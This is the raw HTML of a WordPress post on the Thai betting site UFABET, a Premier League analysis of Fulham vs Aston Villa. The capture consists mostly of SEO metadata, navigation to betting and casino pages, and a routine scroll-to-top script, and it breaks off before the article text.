

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ufabet-pg.com/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5/14300/
body_size: 14982
content:
<!DOCTYPE html><html lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><link href="//wordpress.org" rel="dns-prefetch" crossorigin><link href="//rarathemes.com" rel="dns-prefetch" crossorigin><link href="//gmpg.org" rel="dns-prefetch" crossorigin><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_5571ed38f237b18d01a0083b9a229caa.css" rel="stylesheet"><title>วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า | UFABET</title><meta name="description" content="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่" /><link rel="canonical" href="https://ufabet-pg.com/วิเคราะห์บอล/14300/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า | UFABET" /><meta property="og:description" content="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่" /><meta property="og:url" content="https://ufabet-pg.com/วิเคราะห์บอล/14300/" /><meta property="og:site_name" content="UFABET" /><meta property="article:published_time" content="2022-10-19T20:00:42+00:00" /><meta property="article:modified_time" content="2022-10-20T11:47:58+00:00" /><meta property="og:image" content="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="325" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="UFABET" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="UFABET" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/#article","isPartOf":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/"},"author":{"name":"UFABET","@id":"https://ufabet-pg.com/#/schema/person/c8d44480f0863b1b6acbf64a9de9ebea"},"headline":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า","datePublished":"2022-10-19T20:00:42+00:00","dateModified":"2022-10-20T11:47:58+00:00","mainEntityOfPage":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/"},"wordCount":53,"publisher":{"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0"},"image":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/#primaryimage"},"thumbnailUrl":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg","articleSection":["วิเคราะห์บอล"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/","url":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/","name":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า | UFABET","isPartOf":{"@id":"https://ufabet-pg.com/#website"},"primaryImageOfPage":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/#primaryimage"},"image":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/#primaryimage"},"thumbnailUrl":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg","datePublished":"2022-10-19T20:00:42+00:00","dateModified":"2022-10-20T11:47:58+00:00","description":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่","breadcrumb":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/#primaryimage","url":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg","width":600,"height":325,"caption":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า"},{"@type":"BreadcrumbList","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ufabet-pg.com/"},{"@type":"ListItem","position":2,"name":"วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า"}]},{"@type":"WebSite","@id":"https://ufabet-pg.com/#website","url":"https://ufabet-pg.com/","name":"UFABET","description":"UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท","publisher":{"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ufabet-pg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0","name":"UFABET","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/#/schema/person/image/","url":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","width":300,"height":300,"caption":"UFABET"},"logo":{"@id":"https://ufabet-pg.com/#/schema/person/image/"},"sameAs":["https://ufabet-pg.com"]},{"@type":"Person","@id":"https://ufabet-pg.com/#/schema/person/c8d44480f0863b1b6acbf64a9de9ebea","name":"UFABET","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2917be68d888963656e527168a25db9538ed3b1b1d49df33e71c1bb5817148a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2917be68d888963656e527168a25db9538ed3b1b1d49df33e71c1bb5817148a7?s=96&d=mm&r=g","caption":"UFABET"},"url":"https://ufabet-pg.com/author/admin01ufabet/"}]}</script> <!-- / Yoast SEO plugin. --><link rel="alternate" type="application/rss+xml" title="UFABET &raquo; Feed" href="https://ufabet-pg.com/feed/" /><link rel='stylesheet' id='elementor-post-16-css' href='https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_single_d3d89a7ad803bab6585092b4713aeac1.css' type='text/css' media='all' /> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */</script> <link rel="https://api.w.org/" href="https://ufabet-pg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ufabet-pg.com/wp-json/wp/v2/posts/14300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ufabet-pg.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><link rel='shortlink' href='https://ufabet-pg.com/?p=14300' /> <!-- Custom Logo: hide header text --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F14300%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F14300%2F&amp;format=xml" /><meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-60x60.jpg" sizes="32x32" /><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /><meta name="msapplication-TileImage" content="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /></head><body class="wp-singular post-template-default single single-post postid-14300 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-chic-lite ehf-template-chic-lite ehf-stylesheet-chic-lite custom-background-color single-style-four full-width elementor-default elementor-kit-16 elementor-page elementor-page-14300" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site"> <a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo"> <a href="https://ufabet-pg.com/" class="custom-logo-link" rel="home" data-wpel-link="internal"><noscript><img width="384" height="105" src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" sizes="(max-width: 384px) 100vw, 384px" /></noscript><img width="384" height="105" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20384%20105%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="lazyload custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" data-sizes="(max-width: 384px) 100vw, 384px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://ufabet-pg.com/" rel="home" itemprop="url" data-wpel-link="internal">UFABET</a></p><p class="site-description" itemprop="description">UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท</p></div></div></div></div><!-- .header-mid --><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"> <span class="toggle-bar"></span> <span class="toggle-bar"></span> <span class="toggle-bar"></span> </button><div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal"> <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button><div class="mobile-menu" aria-label="Mobile"><div class="menu-ufabet-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET</a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal">สมัคร UFABET</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal">ฝาก-ถอน</a></li><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" data-wpel-link="internal">สล็อต</a></li><li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://ufabet-pg.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-wpel-link="internal">แทงบอล</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%9e%e0%b9%88/" data-wpel-link="internal">เกมไพ่</a></li><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://ufabet-pg.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" data-wpel-link="internal">คาสิโน</a></li><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%a5%e0%b8%b2/" data-wpel-link="internal">เกมยิงปลา</a></li><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://ufabet-pg.com/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" data-wpel-link="internal">อีสปอร์ต</a></li><li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอลสด</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบาสสด</a></li></ul></div></div></div></nav><!-- #site-navigation --><div class="right"><div class="header-social"></div><!-- .header-social --><div class="header-search"> <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <i class="fas fa-search"></i> </button><div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal"><form role="search" method="get" class="search-form" action="https://ufabet-pg.com/"> <label> <span class="screen-reader-text">Looking for Something? </span> <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" /> </label> <input type="submit" id="submit-field" class="search-submit" value="Search" /></form> <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button></div></div><!-- .header-search --></div><!-- .right --></div></div><!-- .header-bottom --></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ufabet-pg.com" data-wpel-link="internal"><span itemprop="name">UFABET</span></a><meta itemprop="position" content="1" /> <span class="separator"><i class="fa fa-angle-right"></i></span> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" data-wpel-link="internal"><span itemprop="name">วิเคราะห์บอล </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/" data-wpel-link="internal"><span itemprop="name">วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper --></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-14300" class="post-14300 post type-post status-publish format-standard has-post-thumbnail hentry category-1 latest_post sticky-meta"><header class="entry-header"><div class="container"> <span class="category"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="category tag" data-wpel-link="internal">วิเคราะห์บอล</a></span><h1 class="entry-title">วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า</h1><div class="entry-meta"> <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://ufabet-pg.com/author/admin01ufabet/" itemprop="url" data-wpel-link="internal">UFABET</a></span></span><span class="posted-on">Updated on <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published updated" datetime="2022-10-20T18:47:58+07:00" itemprop="dateModified">October 20, 2022</time><time class="updated" datetime="2022-10-20T03:00:42+07:00" itemprop="datePublished">October 20, 2022</time></a></span></div></div></header> <!-- .page-header --><figure class="post-thumbnail"><img fetchpriority="high" width="600" height="325" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg" class="attachment-chic-lite-slider size-chic-lite-slider wp-post-image" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า" itemprop="image" decoding="async" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-300x163.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-111x60.jpg 111w" sizes="(max-width: 600px) 100vw, 600px" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="14300" class="elementor elementor-14300"><section class="elementor-section elementor-top-section elementor-element elementor-element-783d7ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783d7ce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4447070" data-id="4447070" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-693f46a elementor-widget elementor-widget-text-editor" data-id="693f46a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1 style="text-align: center;">วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า</h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-bc9dfed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc9dfed" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-189f139" data-id="189f139" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27f8374 elementor-widget elementor-widget-text-editor" data-id="27f8374" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img decoding="async" class="alignnone wp-image-14308 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า" width="600" height="325" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-300x163.jpg 300w, 